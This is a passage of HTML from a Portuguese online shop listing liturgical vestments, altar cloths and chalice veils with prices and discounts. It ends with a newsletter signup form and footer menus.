					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 276,75</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/1263-paramento-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('1263')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_811"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('811')"><img title="Toalha de Altar" alt="Toalha de Altar" class="browseProductImage3" src="/images/loja/product/mini/8601A.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/811-toalha-de-altar-detail.html">Toalha de Altar</a></div>
				<div class="sku"><a href="/pt/loja/811-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 166,05</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/811-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('811')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_781"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('781')"><img title="Toalha de Altar" alt="Toalha de Altar" class="browseProductImage3" src="/images/loja/product/mini/8660B.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/781-toalha-de-altar-detail.html">Toalha de Altar</a></div>
				<div class="sku"><a href="/pt/loja/781-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 166,05</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/781-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('781')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div>			<div class="clear"></div></div>
		<div class="horizontal-separator"></div><div class="row"><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_768"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('768')"><img title="Toalha de Altar" alt="Toalha de Altar" class="browseProductImage3" src="/images/loja/product/mini/8656A.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/768-toalha-de-altar-detail.html">Toalha de Altar</a></div>
				<div class="sku"><a href="/pt/loja/768-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 166,05</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/768-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('768')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_799"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('799')"><img title="Toalha de Altar" alt="Toalha de Altar" class="browseProductImage3" src="/images/loja/product/mini/8626A.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/799-toalha-de-altar-detail.html">Toalha de Altar</a></div>
				<div class="sku"><a href="/pt/loja/799-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 166,05</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/799-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('799')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_835"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('835')"><img title="Toalha de Altar" alt="Toalha de Altar" class="browseProductImage3" src="/images/loja/product/mini/86001A.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/835-toalha-de-altar-detail.html">Toalha de Altar</a></div>
				<div class="sku"><a href="/pt/loja/835-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 110,70</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/835-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('835')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div>			<div class="clear"></div></div>
		<div class="horizontal-separator"></div><div class="row"><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"><div class="addons_promocao" id="promocao">10%</div></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_1184"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('1184')"><img title="Conjunto de Paramentos" alt="Conjunto de Paramentos" class="browseProductImage3" src="/images/loja/product/mini/83068-C.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/1184-conjunto-de-paramentos-detail.html">Conjunto de Paramentos</a></div>
				<div class="sku"><a href="/pt/loja/1184-conjunto-de-paramentos-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 398,52</span></div></span>
					<span class="precodesconto" ><div class="PricebasePriceWithTax" style="display : block;" ><span class="PricebasePriceWithTax" >€ 442,80</span></div></span>
					<span class="taxadesconto"><span> ( -10% )</span></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/1184-conjunto-de-paramentos-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('1184')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_702"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('702')"><img title="Véu de Vaso" alt="Véu de Vaso" class="browseProductImage3" src="/images/loja/product/mini/8430.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/702-veu-de-vaso-detail.html">Véu de Vaso</a></div>
				<div class="sku"><a href="/pt/loja/702-veu-de-vaso-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 29,52</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/702-veu-de-vaso-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('702')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_1094"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('1094')"><img title="Opa" alt="Opa" class="browseProductImage3" src="/images/loja/product/mini/0016.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/1094-opa-detail.html">Opa</a></div>
				<div class="sku"><a href="/pt/loja/1094-opa-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 36,90</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/1094-opa-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('1094')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div>			<div class="clear"></div></div>
		<div class="horizontal-separator"></div><div class="row"><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"><div class="addons_promocao" id="promocao">30%</div></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_766"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('766')"><img title="Conjunto de paramentos" alt="Conjunto de paramentos" class="browseProductImage3" src="/images/loja/product/mini/83024-C.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/766-conjunto-de-paramentos-detail.html">Conjunto de paramentos</a></div>
				<div class="sku"><a href="/pt/loja/766-conjunto-de-paramentos-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 335,79</span></div></span>
					<span class="precodesconto" ><div class="PricebasePriceWithTax" style="display : block;" ><span class="PricebasePriceWithTax" >€ 479,70</span></div></span>
					<span class="taxadesconto"><span> ( -30% )</span></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/766-conjunto-de-paramentos-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('766')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"><div class="addons_promocao" id="promocao">10%</div></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_748"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('748')"><img title="Conjunto de paramentos" alt="Conjunto de paramentos" class="browseProductImage3" src="/images/loja/product/mini/8301-C.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/748-conjunto-de-paramentos-detail.html">Conjunto de paramentos</a></div>
				<div class="sku"><a href="/pt/loja/748-conjunto-de-paramentos-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 564,57</span></div></span>
					<span class="precodesconto" ><div class="PricebasePriceWithTax" style="display : block;" ><span class="PricebasePriceWithTax" >€ 627,30</span></div></span>
					<span class="taxadesconto"><span> ( -10% )</span></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/748-conjunto-de-paramentos-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('748')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"><div class="addons_promocao" id="promocao">10%</div></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_756"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('756')"><img title="Conjunto de paramentos" alt="Conjunto de paramentos" class="browseProductImage3" src="/images/loja/product/mini/8373-C.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/756-conjunto-de-paramentos-detail.html">Conjunto de paramentos</a></div>
				<div class="sku"><a href="/pt/loja/756-conjunto-de-paramentos-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 1.129,14</span></div></span>
					<span class="precodesconto" ><div class="PricebasePriceWithTax" style="display : block;" ><span class="PricebasePriceWithTax" >€ 1.254,60</span></div></span>
					<span class="taxadesconto"><span> ( -10% )</span></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/756-conjunto-de-paramentos-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('756')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div>			<div class="clear"></div></div>
		<div class="horizontal-separator"></div><div class="row"><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"><div class="addons_promocao" id="promocao">20%</div></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_646"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('646')"><img title="Paramento" alt="Paramento" class="browseProductImage3" src="/images/loja/product/mini/8306-2.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/646-paramento-detail.html">Paramento</a></div>
				<div class="sku"><a href="/pt/loja/646-paramento-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 125,46</span></div></span>
					<span class="precodesconto" ><div class="PricebasePriceWithTax" style="display : block;" ><span class="PricebasePriceWithTax" >€ 156,83</span></div></span>
					<span class="taxadesconto"><span> ( -20% )</span></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/646-paramento-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('646')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_709"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('709')"><img title="Bolsa de Corporal" alt="Bolsa de Corporal" class="browseProductImage3" src="/images/loja/product/mini/0048.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/709-bolsa-de-corporal-detail.html">Bolsa de Corporal</a></div>
				<div class="sku"><a href="/pt/loja/709-bolsa-de-corporal-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 18,45</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/709-bolsa-de-corporal-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('709')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_695"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('695')"><img title="Véu de Vaso" alt="Véu de Vaso" class="browseProductImage3" src="/images/loja/product/mini/8449.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/695-veu-de-vaso-detail.html">Véu de Vaso</a></div>
				<div class="sku"><a href="/pt/loja/695-veu-de-vaso-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 29,52</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/695-veu-de-vaso-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('695')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div>			<div class="clear"></div></div>
		<div class="horizontal-separator"></div><div class="row"><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_690"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('690')"><img title="Almofada de Missal" alt="Almofada de Missal" class="browseProductImage3" src="/images/loja/product/mini/8203-3.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/690-almofada-de-missal-detail.html">Almofada de Missal</a></div>
				<div class="sku"><a href="/pt/loja/690-almofada-de-missal-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 36,90</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/690-almofada-de-missal-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('690')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"><div class="addons_promocao" id="promocao">20%</div></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_614"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('614')"><img title="Paramento" alt="Paramento" class="browseProductImage3" src="/images/loja/product/mini/83031-1.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/614-paramento-detail.html">Paramento</a></div>
				<div class="sku"><a href="/pt/loja/614-paramento-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 125,46</span></div></span>
					<span class="precodesconto" ><div class="PricebasePriceWithTax" style="display : block;" ><span class="PricebasePriceWithTax" >€ 156,83</span></div></span>
					<span class="taxadesconto"><span> ( -20% )</span></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/614-paramento-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('614')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_685"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('685')"><img title="Véu de Cálice" alt="Véu de Cálice" class="browseProductImage3" src="/images/loja/product/mini/8000-1.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/685-veu-de-calice-detail.html">Véu de Cálice</a></div>
				<div class="sku"><a href="/pt/loja/685-veu-de-calice-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 14,76</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/685-veu-de-calice-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('685')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div>			<div class="clear"></div></div>
		<div class="horizontal-separator"></div><div class="row"><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_780"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('780')"><img title="Toalha de Altar" alt="Toalha de Altar" class="browseProductImage3" src="/images/loja/product/mini/8660A.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/780-toalha-de-altar-detail.html">Toalha de Altar</a></div>
				<div class="sku"><a href="/pt/loja/780-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 166,05</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/780-toalha-de-altar-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('780')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"><div class="addons_promocao" id="promocao">10%</div></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_750"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('750')"><img title="Conjunto de paramentos" alt="Conjunto de paramentos" class="browseProductImage3" src="/images/loja/product/mini/8322-C.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/750-conjunto-de-paramentos-detail.html">Conjunto de paramentos</a></div>
				<div class="sku"><a href="/pt/loja/750-conjunto-de-paramentos-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 1.129,14</span></div></span>
					<span class="precodesconto" ><div class="PricebasePriceWithTax" style="display : block;" ><span class="PricebasePriceWithTax" >€ 1.254,60</span></div></span>
					<span class="taxadesconto"><span> ( -10% )</span></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/750-conjunto-de-paramentos-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('750')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_1209"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('1209')"><img title="Paramento" alt="Paramento" class="browseProductImage3" src="/images/loja/product/mini/83058-1.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/1209-paramento-detail.html">Paramento</a></div>
				<div class="sku"><a href="/pt/loja/1209-paramento-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 71,96</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/1209-paramento-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('1209')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div>			<div class="clear"></div></div>
		

</div>
</div>
</div>
</div>
<div id="loja5_seo">
<div class="loja5_SEO_C_M">

</div>
</div>
<div id="loja5_baixo">
<div id="loja5_bottom_social">
<div class="width980">
				<div  class="moduletable_barranews">
					<h3>Subscreva a  nossa newsletters</h3>
					<div class="acymailing_module_barranews" id="acymailing_module_formAcymailing1">
<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing1"  >
<form id="formAcymailing1" action="/pt/loja.html" onsubmit="return submitacymailingform('optin','formAcymailing1')" method="post" name="formAcymailing1"  >
<div class="acymailing_module_form" >
<table class="acymailing_form">
<tr>

<td class="acyfield_email">
<input id="user_email_formAcymailing95781"  style="width:80%" onfocus="if(this.value == 'Subscreva a nossa newsletter') this.value = '';" onblur="if(this.value=='') this.value='Subscreva a nossa newsletter';" type="text" class="inputbox required" name="user[email]" value="Subscreva a nossa newsletter" />
</td><td  class="acysubbuttons">
    <script type="text/javascript">
   function onSubmitRsForm(token) {
      document.getElementById('h-captcha-response').value=token;
      try{ return submitacymailingform('optin','formAcymailing1'); }catch(err){alert('The form could not be submitted '+err);return false;}
   };
</script>
<input type="hidden" name="h-captcha-response" id="h-captcha-response" value="" />
<input class="readon h-captcha" data-sitekey="bc129f8d-9738-4e90-9614-714a092917ea" data-callback="onSubmitRsForm"  type="submit" value="Subscrever" name="Submit"/>

</td>
</tr>
</table>
<input type="hidden" name="ajax" value="0"/>
<input type="hidden" name="ctrl" value="sub"/>
<input type="hidden" name="task" value="notask"/>
<input type="hidden" name="redirect" value="https%3A%2F%2Fworldcanonicals.com%2Fpt%2Floja.html"/>
<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fworldcanonicals.com%2Fpt%2Floja.html"/>
<input type="hidden" name="option" value="com_acymailing"/>
<input type="hidden" name="hiddenlists" value="1"/>
<input type="hidden" name="acyformname" value="formAcymailing1" />
</div>
</form>
</div>
</div>
		</div>
					<div  class="moduletable_redesoc">
					<h3>Loja 100% segura</h3>
					

<div class="custom_redesoc"  >
	<span class="metodospag"></span></div>
		</div>
	
</div>
</div>
<div id="menus" class="width980">
<div id="loja5_bottom_menu1">
				<div  class="moduletable">
					<h3>World Canonicals</h3>
					
<ul class="menu">
<li class="item-380"><a href="/pt/a-empresa.html" >A Empresa</a></li><li class="item-114 current active"><a href="/pt/loja.html" >Loja</a></li><li class="item-163"><a href="/pt/contactos.html" >Contactos</a></li></ul>
		</div>
	
</div>
<div id="loja5_bottom_menu2">
				<div  class="moduletable">
					<h3>Precisa de Ajuda?</h3>
					
<ul class="menu">
<li class="item-285"><a href="/termos-condições.html#ponto11" >Devolução e Reembolso</a></li><li class="item-301"><a href="/pt/política-de-privacidade.html" >Política de Privacidade</a></li><li class="item-302"><a href="/pt/termos-condições.html" >Termos &amp; Condições</a></li></ul>
		</div>
	
</div>
<div id="loja5_bottom_menu3">
				<div  class="moduletable">
					<h3>Loja</h3>
					
<ul class="VMmenu" ID="VMmenu460_2044" >

<li class="VmClose">
	<div >
		<a href="/pt/loja/20-alfaias-e-conjuntos-de-altar.html" >Alfaias e conjuntos de altar</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/1-camisas-sacerdote.html" >Camisas sacerdote</a>	</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/2-capas-de-asperges.html" >Capas de Asperges</a>	</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/7-diaconos.html" >Diáconos</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/9-estolas.html" >Estolas</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/4-outras-vestes-liturgicas.html" >Outras Vestes Litúrgicas</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/11-panos-de-ambao.html" >Panos de Ambão</a>	</div>
</li>

